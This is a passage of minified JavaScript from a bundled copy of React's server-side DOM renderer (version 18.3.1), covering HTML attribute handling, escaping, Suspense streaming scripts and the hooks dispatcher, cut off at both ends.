w=e.completedBoundaries;for(a=0;a<w.length;a++)if(!at(e,t,w[a]))return e.destination=null,a++,void w.splice(0,a);w.splice(0,a)}finally{0===e.allPendingTasks&&0===e.pingedTasks.length&&0===e.clientRenderedBoundaries.length&&0===e.completedBoundaries.length&&t.push(null)}}function ut(e,t){try{var n=e.abortableTasks;n.forEach((function(n){return Xe(n,e,t)})),n.clear(),null!==e.destination&&st(e,e.destination)}catch(t){Be(e,t),Ye(e,t)}}function lt(){}function ct(e,t,n,r){var a=!1,i=null,s="",u={push:function(e){return null!==e&&(s+=e),!0},destroy:function(e){a=!0,i=e}},l=!1;if(e=function(e,t,n,r,o,a,i,s,u){var l=[],c=new Set;return(n=Ue(t={destination:null,responseState:t,progressiveChunkSize:r,status:0,fatalError:null,nextSegmentId:0,allPendingTasks:0,pendingRootTasks:0,completedRootSegment:null,abortableTasks:c,pingedTasks:l,clientRenderedBoundaries:[],completedBoundaries:[],partialBoundaries:[],onError:void 0===o?Le:o,onAllReady:Fe,onShellReady:void 0===i?Fe:i,onShellError:Fe,onFatalError:Fe},0,null,n,!1,!1)).parentFlushed=!0,e=ze(t,e,null,n,c,Z,null,ce),l.push(e),t}(e,function(e,t){return{bootstrapChunks:[],startInlineScript:"<script>",placeholderPrefix:(t=void 0===t?"":t)+"P:",segmentPrefix:t+"S:",boundaryPrefix:t+"B:",idPrefix:t,nextSuspenseID:0,sentCompleteSegmentFunction:!1,sentCompleteBoundaryFunction:!1,sentClientRenderFunction:!1,generateStaticMarkup:e}}(n,t?t.identifierPrefix:void 0),{insertionMode:1,selectedValue:null},1/0,lt,0,(function(){l=!0})),tt(e),ut(e,r),1===e.status)e.status=2,u.destroy(e.fatalError);else if(2!==e.status&&null===e.destination){e.destination=u;try{st(e,u)}catch(t){Be(e,t),Ye(e,t)}}if(a)throw i;if(!l)throw Error(o(426));return s}t.renderToNodeStream=function(){throw Error(o(207))},t.renderToStaticMarkup=function(e,t){return ct(e,t,!0,'The server used "renderToStaticMarkup" which does not support Suspense. If you intended to have the server wait for the suspended component please switch to "renderToReadableStream" which supports Suspense on the server')},t.renderToStaticNodeStream=function(){throw Error(o(208))},t.renderToString=function(e,t){return ct(e,t,!1,'The server used "renderToString" which does not support Suspense. If you intended for this Suspense boundary to render the fallback content on the server consider throwing an Error somewhere within the Suspense boundary. If you intended to have the server wait for the suspended component please switch to "renderToReadableStream" which supports Suspense on the server')},t.version="18.3.1"},72911:(e,t,n)=>{"use strict";var r=n(96540);function o(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var a=null,i=0;function s(e,t){if(0!==t.length)if(512<t.length)0<i&&(e.enqueue(new Uint8Array(a.buffer,0,i)),a=new Uint8Array(512),i=0),e.enqueue(t);else{var n=a.length-i;n<t.length&&(0===n?e.enqueue(a):(a.set(t.subarray(0,n),i),e.enqueue(a),t=t.subarray(n)),a=new Uint8Array(512),i=0),a.set(t,i),i+=t.length}}function u(e,t){return s(e,t),!0}function l(e){a&&0<i&&(e.enqueue(new Uint8Array(a.buffer,0,i)),a=null,i=0)}var c=new TextEncoder;function d(e){return c.encode(e)}function f(e){return c.encode(e)}function p(e,t){"function"==typeof e.error?e.error(t):e.close()}var h=Object.prototype.hasOwnProperty,m=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,$={},y={};function g(e){return!!h.call(y,e)||!h.call($,e)&&(m.test(e)?y[e]=!0:($[e]=!0,!1))}function v(e,t,n,r,o,a,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var b={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){b[e]=new v(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];b[t]=new v(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){b[e]=new v(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){b[e]=new v(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){b[e]=new v(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){b[e]=new v(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){b[e]=new v(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){b[e]=new v(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){b[e]=new v(e,5,!1,e.toLowerCase(),null,!1,!1)}));var w=/[\-:]([a-z])/g;function _(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(w,_);b[t]=new v(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(w,_);b[t]=new v(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(w,_);b[t]=new v(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){b[e]=new v(e,1,!1,e.toLowerCase(),null,!1,!1)})),b.xlinkHref=new v("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){b[e]=new v(e,1,!1,e.toLowerCase(),null,!0,!0)}));var k={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},x=["Webkit","ms","Moz","O"];Object.keys(k).forEach((function(e){x.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),k[t]=k[e]}))}));var S=/["'&<>]/;function E(e){if("boolean"==typeof e||"number"==typeof e)return""+e;e=""+e;var t=S.exec(e);if(t){var n,r="",o=0;for(n=t.index;n<e.length;n++){switch(e.charCodeAt(n)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}o!==n&&(r+=e.substring(o,n)),o=n+1,r+=t}e=o!==n?r+e.substring(o,n):r}return e}var T=/([A-Z])/g,O=/^ms-/,I=Array.isArray,N=f("<script>"),A=f("<\/script>"),C=f('<script src="'),j=f('<script type="module" src="'),R=f('" async=""><\/script>'),D=/(<\/|<)(s)(cript)/gi;function M(e,t,n,r){return t+("s"===n?"\\u0073":"\\u0053")+r}function P(e,t){return{insertionMode:e,selectedValue:t}}var L=f("\x3c!-- --\x3e");function F(e,t,n,r){return""===t?r:(r&&e.push(L),e.push(d(E(t))),!0)}var z=new Map,U=f(' style="'),B=f(":"),Y=f(";");function V(e,t,n){if("object"!=typeof n)throw Error(o(62));for(var r in t=!0,n)if(h.call(n,r)){var a=n[r];if(null!=a&&"boolean"!=typeof a&&""!==a){if(0===r.indexOf("--")){var i=d(E(r));a=d(E((""+a).trim()))}else{i=r;var s=z.get(i);void 0!==s||(s=f(E(i.replace(T,"-$1").toLowerCase().replace(O,"-ms-"))),z.set(i,s)),i=s,a="number"==typeof a?0===a||h.call(k,r)?d(""+a):d(a+"px"):d(E((""+a).trim()))}t?(t=!1,e.push(U,i,B,a)):e.push(Y,i,B,a)}}t||e.push(W)}var q=f(" "),H=f('="'),W=f('"'),G=f('=""');function Q(e,t,n,r){switch(n){case"style":return void V(e,t,r);case"defaultValue":case"defaultChecked":case"innerHTML":case"suppressContentEditableWarning":case"suppressHydrationWarning":return}if(!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])if(null!==(t=b.hasOwnProperty(n)?b[n]:null)){switch(typeof r){case"function":case"symbol":return;case"boolean":if(!t.acceptsBooleans)return}switch(n=d(t.attributeName),t.type){case 3:r&&e.push(q,n,G);break;case 4:!0===r?e.push(q,n,G):!1!==r&&e.push(q,n,H,d(E(r)),W);break;case 5:isNaN(r)||e.push(q,n,H,d(E(r)),W);break;case 6:!isNaN(r)&&1<=r&&e.push(q,n,H,d(E(r)),W);break;default:t.sanitizeURL&&(r=""+r),e.push(q,n,H,d(E(r)),W)}}else if(g(n)){switch(typeof r){case"function":case"symbol":return;case"boolean":if("data-"!==(t=n.toLowerCase().slice(0,5))&&"aria-"!==t)return}e.push(q,d(n),H,d(E(r)),W)}}var J=f(">"),K=f("/>");function X(e,t,n){if(null!=t){if(null!=n)throw Error(o(60));if("object"!=typeof t||!("__html"in t))throw Error(o(61));null!=(t=t.__html)&&e.push(d(""+t))}}var Z=f(' selected=""');function ee(e,t,n,r){e.push(oe(n));var o,a=n=null;for(o in t)if(h.call(t,o)){var i=t[o];if(null!=i)switch(o){case"children":n=i;break;case"dangerouslySetInnerHTML":a=i;break;default:Q(e,r,o,i)}}return e.push(J),X(e,a,n),"string"==typeof n?(e.push(d(E(n))),null):n}var te=f("\n"),ne=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,re=new Map;function oe(e){var t=re.get(e);if(void 0===t){if(!ne.test(e))throw Error(o(65,e));t=f("<"+e),re.set(e,t)}return t}var ae=f("<!DOCTYPE html>");var ie=f("</"),se=f(">"),ue=f('<template id="'),le=f('"></template>'),ce=f("\x3c!--$--\x3e"),de=f('\x3c!--$?--\x3e<template id="'),fe=f('"></template>'),pe=f("\x3c!--$!--\x3e"),he=f("\x3c!--/$--\x3e"),me=f("<template"),$e=f('"'),ye=f(' data-dgst="');f(' data-msg="'),f(' data-stck="');var ge=f("></template>");function ve(e,t,n){if(s(e,de),null===n)throw Error(o(395));return s(e,n),u(e,fe)}var be=f('<div hidden id="'),we=f('">'),_e=f("</div>"),ke=f('<svg aria-hidden="true" style="display:none" id="'),xe=f('">'),Se=f("</svg>"),Ee=f('<math aria-hidden="true" style="display:none" id="'),Te=f('">'),Oe=f("</math>"),Ie=f('<table hidden id="'),Ne=f('">'),Ae=f("</table>"),Ce=f('<table hidden><tbody id="'),je=f('">'),Re=f("</tbody></table>"),De=f('<table hidden><tr id="'),Me=f('">'),Pe=f("</tr></table>"),Le=f('<table hidden><colgroup id="'),Fe=f('">'),ze=f("</colgroup></table>"),Ue=f('function $RS(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("'),Be=f('$RS("'),Ye=f('","'),Ve=f('")<\/script>'),qe=f('function $RC(a,b){a=document.getElementById(a);b=document.getElementById(b);b.parentNode.removeChild(b);if(a){a=a.previousSibling;var f=a.parentNode,c=a.nextSibling,e=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d)if(0===e)break;else e--;else"$"!==d&&"$?"!==d&&"$!"!==d||e++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;b.firstChild;)f.insertBefore(b.firstChild,c);a.data="$";a._reactRetry&&a._reactRetry()}};$RC("'),He=f('$RC("'),We=f('","'),Ge=f('")<\/script>'),Qe=f('function $RX(b,c,d,e){var a=document.getElementById(b);a&&(b=a.previousSibling,b.data="$!",a=a.dataset,c&&(a.dgst=c),d&&(a.msg=d),e&&(a.stck=e),b._reactRetry&&b._reactRetry())};$RX("'),Je=f('$RX("'),Ke=f('"'),Xe=f(")<\/script>"),Ze=f(","),et=/[<\u2028\u2029]/g;function tt(e){return JSON.stringify(e).replace(et,(function(e){switch(e){case"<":return"\\u003c";case"\u2028":return"\\u2028";case"\u2029":return"\\u2029";default:throw Error("escapeJSStringsForInstructionScripts encountered a match it does not know how to replace. this means the match regex and the replacement characters are no longer in sync. This is a bug in React")}}))}var nt=Object.assign,rt=Symbol.for("react.element"),ot=Symbol.for("react.portal"),at=Symbol.for("react.fragment"),it=Symbol.for("react.strict_mode"),st=Symbol.for("react.profiler"),ut=Symbol.for("react.provider"),lt=Symbol.for("react.context"),ct=Symbol.for("react.forward_ref"),dt=Symbol.for("react.suspense"),ft=Symbol.for("react.suspense_list"),pt=Symbol.for("react.memo"),ht=Symbol.for("react.lazy"),mt=Symbol.for("react.scope"),$t=Symbol.for("react.debug_trace_mode"),yt=Symbol.for("react.legacy_hidden"),gt=Symbol.for("react.default_value"),vt=Symbol.iterator;function bt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case at:return"Fragment";case ot:return"Portal";case st:return"Profiler";case it:return"StrictMode";case dt:return"Suspense";case ft:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case lt:return(e.displayName||"Context")+".Consumer";case ut:return(e._context.displayName||"Context")+".Provider";case ct:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case pt:return null!==(t=e.displayName||null)?t:bt(e.type)||"Memo";case ht:t=e._payload,e=e._init;try{return bt(e(t))}catch(e){}}return null}var wt={};function _t(e,t){if(!(e=e.contextTypes))return wt;var n,r={};for(n in e)r[n]=t[n];return r}var kt=null;function xt(e,t){if(e!==t){e.context._currentValue=e.parentValue,e=e.parent;var n=t.parent;if(null===e){if(null!==n)throw Error(o(401))}else{if(null===n)throw Error(o(401));xt(e,n)}t.context._currentValue=t.value}}function St(e){e.context._currentValue=e.parentValue,null!==(e=e.parent)&&St(e)}function Et(e){var t=e.parent;null!==t&&Et(t),e.context._currentValue=e.value}function Tt(e,t){if(e.context._currentValue=e.parentValue,null===(e=e.parent))throw Error(o(402));e.depth===t.depth?xt(e,t):Tt(e,t)}function Ot(e,t){var n=t.parent;if(null===n)throw Error(o(402));e.depth===n.depth?xt(e,n):Ot(e,n),t.context._currentValue=t.value}function It(e){var t=kt;t!==e&&(null===t?Et(e):null===e?St(t):t.depth===e.depth?xt(t,e):t.depth>e.depth?Tt(t,e):Ot(t,e),kt=e)}var Nt={isMounted:function(){return!1},enqueueSetState:function(e,t){null!==(e=e._reactInternals).queue&&e.queue.push(t)},enqueueReplaceState:function(e,t){(e=e._reactInternals).replace=!0,e.queue=[t]},enqueueForceUpdate:function(){}};function At(e,t,n,r){var o=void 0!==e.state?e.state:null;e.updater=Nt,e.props=n,e.state=o;var a={queue:[],replace:!1};e._reactInternals=a;var i=t.contextType;if(e.context="object"==typeof i&&null!==i?i._currentValue:r,"function"==typeof(i=t.getDerivedStateFromProps)&&(o=null==(i=i(n,o))?o:nt({},o,i),e.state=o),"function"!=typeof t.getDerivedStateFromProps&&"function"!=typeof e.getSnapshotBeforeUpdate&&("function"==typeof e.UNSAFE_componentWillMount||"function"==typeof e.componentWillMount))if(t=e.state,"function"==typeof e.componentWillMount&&e.componentWillMount(),"function"==typeof e.UNSAFE_componentWillMount&&e.UNSAFE_componentWillMount(),t!==e.state&&Nt.enqueueReplaceState(e,e.state,null),null!==a.queue&&0<a.queue.length)if(t=a.queue,i=a.replace,a.queue=null,a.replace=!1,i&&1===t.length)e.state=t[0];else{for(a=i?t[0]:e.state,o=!0,i=i?1:0;i<t.length;i++){var s=t[i];null!=(s="function"==typeof s?s.call(e,a,n,r):s)&&(o?(o=!1,a=nt({},a,s)):nt(a,s))}e.state=a}else a.queue=null}var Ct={id:1,overflow:""};function jt(e,t,n){var r=e.id;e=e.overflow;var o=32-Rt(r)-1;r&=~(1<<o),n+=1;var a=32-Rt(t)+o;if(30<a){var i=o-o%5;return a=(r&(1<<i)-1).toString(32),r>>=i,o-=i,{id:1<<32-Rt(t)+o|n<<o|r,overflow:a+e}}return{id:1<<a|n<<o|r,overflow:e}}var Rt=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(Dt(e)/Mt|0)|0},Dt=Math.log,Mt=Math.LN2,Pt="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Lt=null,Ft=null,zt=null,Ut=null,Bt=!1,Yt=!1,Vt=0,qt=null,Ht=0;function Wt(){if(null===Lt)throw Error(o(321));return Lt}function Gt(){if(0<Ht)throw Error(o(312));return{memoizedState:null,queue:null,next:null}}function Qt(){return null===Ut?null===zt?(Bt=!1,zt=Ut=Gt()):(Bt=!0,Ut=zt):null===Ut.next?(Bt=!1,Ut=Ut.next=Gt()):(Bt=!0,Ut=Ut.next),Ut}function Jt(){Ft=Lt=null,Yt=!1,zt=null,Ht=0,Ut=qt=null}function Kt(e,t){return"function"==typeof t?t(e):t}function Xt(e,t,n){if(Lt=Wt(),Ut=Qt(),Bt){var r=Ut.queue;if(t=r.dispatch,null!==qt&&void 0!==(n=qt.get(r))){qt.delete(r),r=Ut.memoizedState;do{r=e(r,n.action),n=n.next}while(null!==n);return Ut.memoizedState=r,[r,t]}return[Ut.memoizedState,t]}return e=e===Kt?"function"==typeof t?t():t:void 0!==n?n(t):t,Ut.memoizedState=e,e=(e=Ut.queue={last:null,dispatch:null}).dispatch=en.bind(null,Lt,e),[Ut.memoizedState,e]}function Zt(e,t){if(Lt=Wt(),t=void 0===t?null:t,null!==(Ut=Qt())){var n=Ut.memoizedState;if(null!==n&&null!==t){var r=n[1];e:if(null===r)r=!1;else{for(var o=0;o<r.length&&o<t.length;o++)if(!Pt(t[o],r[o])){r=!1;break e}r=!0}if(r)return n[0]}}return e=e(),Ut.memoizedState=[e,t],e}function en(e,t,n){if(25<=Ht)throw Error(o(301));if(e===Lt)if(Yt=!0,e={action:n,next:null},null===qt&&(qt=new Map),void 0===(n=qt.get(t)))qt.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}}function tn(){throw Error(o(394))}function nn(){}var rn={readContext:function(e){return e._currentValue},useContext:function(e){return Wt(),e._currentValue},useMemo:Zt,useReducer:Xt,useRef:function(e){Lt=Wt();var t=(Ut=Qt()).memoizedState;return null===t?(e={current:e},Ut.memoizedState=e):t},useState:function(e){return Xt(Kt,e)},useInsertionEffect:nn,useLayoutEffect:function(){},useCallback:function(e,t){return Zt((function(){return e}),t)},useImperativeHandle:nn,useEffect:nn,useDebugValue:nn,useDeferredValue:function(e){return Wt(),e},useTransition:function(){return Wt(),[!1,tn]},useId:function(){var e=Ft.treeContext,t=e.overflow;e=((e=e.id)&~(1<<32-Rt(e)-1)).toString(32)+t;var n=on;if(null===n)throw Error(o(404));return t=Vt++,e=":"+n.idPrefix+"R"+e,0<t&&(e+="H"+t.toString(32)),e+":"},useMutableSource:function(e,t){return Wt(),t(e._source)},useSyncExternalStore:function(e,t,n){if(void 0===n)throw Error(o(407));return n()}},on=null,an=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentDispatcher;function sn(e){return console.error(e),null}function un(){}function ln(e,t,n,r,o,a,i,s){e.allPendingTasks++,null===n?e.pendingRootTasks++:n.pendingTasks++;var u={node:t,ping:function(){var t=e.pingedTasks;t.push(u),1===t.length&&xn(e)},blockedBoundary:n,blockedSegment:r,abortSet:o,legacyContext:a,context:i,treeContext:s};return o.add(u),u}function cn(e,t,n,r,o,a){return{status:0,id:-1,index:t,parentFlushed:!1,chunks:[],children:[],formatContext:r,boundary:n,lastPushedText:o,textEmbedded:a}}function dn(e,t){if(null!=(e=e.onError(t))&&"string"!=typeof e)throw Error('onError returned something with a type other than "string". onError should return a string and may return null or undefined but must not return anything else. It received something of type "'+typeof e+'" instead');return e}function fn(e,t){var n=e.onShellError;n(t),(n=e.onFatalError)(t),null!==e.destination?(e.status=2,p(e.destination,t)):(e.status=1,e.fatalError=t)}function pn(e,t,n,r,o){for(Lt={},Ft=t,Vt=0,e=n(r,o);Yt;)Yt=!1,Vt=0,Ht+=1,Ut=null,e=n(r,o);return Jt(),e}function hn(e,t,n,r){var a=n.render(),i=r.childContextTypes;if(null!=i){var s=t.legacyContext;if("function"!=typeof n.getChildContext)r=s;else{for(var u in n=n.getChildContext())if(!(u in i))throw Error(o(108,bt(r)||"Unknown",u));r=nt({},s,n)}t.legacyContext=r,yn(e,t,a),t.legacyContext=s}else yn(e,t,a)}function mn(e,t){if(e&&e.defaultProps){for(var n in t=nt({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function $n(e,t,n,a,i){if("function"==typeof n)if(n.prototype&&n.prototype.isReactComponent){i=_t(n,t.legacyContext);var s=n.contextType;At(s=new n(a,"object"==typeof s&&null!==s?s._currentValue:i),n,a,i),hn(e,t,s,n)}else{i=pn(e,t,n,a,s=_t(n,t.legacyContext));var u=0!==Vt;if("object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof)At(i,n,a,s),hn(e,t,i,n);else if(u){a=t.treeContext,t.treeContext=jt(a,1,0);try{yn(e,t,i)}finally{t.treeContext=a}}else yn(e,t,i)}else{if("string"!=typeof n){switch(n){case yt:case $t:case it:case st:case at:case ft:return void yn(e,t,a.children);case mt:throw Error(o(343));case dt:e:{n=t.blockedBoundary,i=t.blockedSegment,s=a.fallback,a=a.children;var l={id:null,rootSegmentID:-1,parentFlushed:!1,pendingTasks:0,forceClientRender:!1,completedSegments:[],byteSize:0,fallbackAbortableTasks:u=new Set,errorDigest:null},c=cn(0,i.chunks.length,l,i.formatContext,!1,!1);i.children.push(c),i.lastPushedText=!1;var f=cn(0,0,null,i.formatContext,!1,!1);f.parentFlushed=!0,t.blockedBoundary=l,t.blockedSegment=f;try{if(vn(e,t,a),f.lastPushedText&&f.textEmbedded&&f.chunks.push(L),f.status=1,_n(l,f),0===l.pendingTasks)break e}catch(t){f.status=4,l.forceClientRender=!0,l.errorDigest=dn(e,t)}finally{t.blockedBoundary=n,t.blockedSegment=i}t=ln(e,s,n,c,u,t.legacyContext,t.context,t.treeContext),e.pingedTasks.push(t)}return}if("object"==typeof n&&null!==n)switch(n.$$typeof){case ct:if(a=pn(e,t,n.render,a,i),0!==Vt){n=t.treeContext,t.treeContext=jt(n,1,0);try{yn(e,t,a)}finally{t.treeContext=n}}else yn(e,t,a);return;case pt:return void $n(e,t,n=n.type,a=mn(n,a),i);case ut:if(i=a.children,n=n._context,a=a.value,s=n._currentValue,n._currentValue=a,kt=a={parent:u=kt,depth:null===u?0:u.depth+1,context:n,parentValue:s,value:a},t.context=a,yn(e,t,i),null===(e=kt))throw Error(o(403));return a=e.parentValue,e.context._currentValue=a===gt?e.context._defaultValue:a,e=kt=e.parent,void(t.context=e);case lt:return void yn(e,t,a=(a=a.children)(n._currentValue));case ht:return void $n(e,t,n=(i=n._init)(n._payload),a=mn(n,a),void 0)}throw Error(o(130,null==n?n:typeof n,""))}switch(s=function(e,t,n,a,i){switch(t){case"select":e.push(oe("select"));var s=null,u=null;for(p in n)if(h.call(n,p)){var l=n[p];if(null!=l)switch(p){case"children":s=l;break;case"dangerouslySetInnerHTML":u=l;break;case"defaultValue":case"value":break;default:Q(e,a,p,l)}}return e.push(J),X(e,u,s),s;case"option":u=i.selectedValue,e.push(oe("option"));var c=l=null,f=null,p=null;for(s in n)if(h.call(n,s)){var m=n[s];if(null!=m)switch(s){case"children":l=m;break;case"selected":f=m;break;case"dangerouslySetInnerHTML":p=m;break;case"value":c=m;default:Q(e,a,s,m)}}if(null!=u)if(n=null!==c?""+c:function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(l),I(u)){for(a=0;a<u.length;a++)if(""+u[a]===n){e.push(Z);break}}else""+u===n&&e.push(Z);else f&&e.push(Z);return e.push(J),X(e,p,l),l;case"textarea":for(l in e.push(oe("textarea")),p=u=s=null,n)if(h.call(n,l)&&null!=(c=n[l]))switch(l){case"children":p=c;break;case"value":s=c;break;case"defaultValue":u=c;break;case"dangerouslySetInnerHTML":throw Error(o(91));default:Q(e,a,l,c)}if(null===s&&null!==u&&(s=u),e.push(J),null!=p){if(null!=s)throw Error(o(92));if(I(p)&&1<p.length)throw Error(o(93));s=""+p}return"string"==typeof s&&"\n"===s[0]&&e.push(te),null!==s&&e.push(d(E(""+s))),null;case"input":for(u in e.push(oe("input")),c=p=l=s=null,n)if(h.call(n,u)&&null!=(f=n[u]))switch(u){case"children":case"dangerouslySetInnerHTML":throw Error(o(399,"input"));case"defaultChecked":c=f;break;case"defaultValue":l=f;break;case"checked":p=f;break;case"value":s=f;break;default:Q(e,a,u,f)}return null!==p?Q(e,a,"checked",p):null!==c&&Q(e,a,"checked",c),null!==s?Q(e,a,"value",s):null!==l&&Q(e,a,"value",l),e.push(K),null;case"menuitem":for(var $ in e.push(oe("menuitem")),n)if(h.call(n,$)&&null!=(s=n[$]))switch($){case"children":case"dangerouslySetInnerHTML":throw Error(o(400));default:Q(e,a,$,s)}return e.push(J),null;case"title":for(m in e.push(oe("title")),s=null,n)if(h.call(n,m)&&null!=(u=n[m]))switch(m){case"children":s=u;break;case"dangerouslySetInnerHTML":throw Error(o(434));default:Q(e,a,m,u)}return e.push(J),s;case"listing":case"pre":for(c in e.push(oe(t)),u=s=null,n)if(h.call(n,c)&&null!=(l=n[c]))switch(c){case"children":s=l;break;case"dangerouslySetInnerHTML":u=l;break;default:Q(e,a,c,l)}if(e.push(J),null!=u){if(null!=s)throw Error(o(60));if("object"!=typeof u||!("__html"in u))throw Error(o(61));null!=(n=u.__html)&&("string"==typeof n&&0<n.length&&"\n"===n[0]?e.push(te,d(n)):e.push(d(""+n)))}return"string"==typeof s&&"\n"===s[0]&&e.push(te),s;case"area":case"base":case"br":case"col":case"embed":case"hr":case"img":case"keygen":case"link":case"meta":case"param":case"source":case"track":case"wbr":for(var y in e.push(oe(t)),n)if(h.call(n,y)&&null!=(s=n[y]))switch(y){case"children":case"dangerouslySetInnerHTML":throw Error(o(399,t));default:Q(e,a,y,s)}return e.push(K),null;case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return ee(e,n,t,a);case"html":return 0===i.insertionMode&&e.push(ae),ee(e,n,t,a);default:if(-1===t.indexOf("-")&&"string"!=typeof n.is)return ee(e,n,t,a);for(f in e.push(oe(t)),u=s=null,n)if(h.call(n,f)&&null!=(l=n[f]))switch(f){case"children":s=l;break;case"dangerouslySetInnerHTML":u=l;break;case"style":V(e,a,l);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":break;default:g(f)&&"function"!=typeof l&&"symbol"!=typeof l&&e.push(q,d(f),H,d(E(l)),W)}return e.push(J),X(e,u,s),s}}((i=t.blockedSegment).chunks,n,a,e.responseState,i.formatContext),i.lastPushedText=!1,u=i.formatContext,i.formatContext=function(e,t,n){switch(t){case"select":return P(1,null!=n.value?n.value:n.defaultValue);case"svg":return P(2,null);case"math":return P(3,null);case"foreignObject":return P(1,null);case"table":return P(4,null);case"thead":case"tbody":case"tfoot":return P(5,null);case"colgroup":return P(7,null);case"tr":return P(6,null)}return 4<=e.insertionMode||0===e.insertionMode?P(1,null):e}(u,n,a),vn(e,t,s),i.formatContext=u,n){case"area":case"base":case"br":case"col":case"embed":case"hr":case"img":case"input":case"keygen":case"link":case"meta":case"param":case"source":case"track":case"wbr":break;default:i.chunks.push(ie,d(n),se)}i.lastPushedText=!1}}function yn(e,t,n){if(t.node=n,"object"==typeof n&&null!==n){switch(n.$$typeof){case rt:return void $n(e,t,n.type,n.props,n.ref);case ot:throw Error(o(257));case ht:var r=n._init;return void 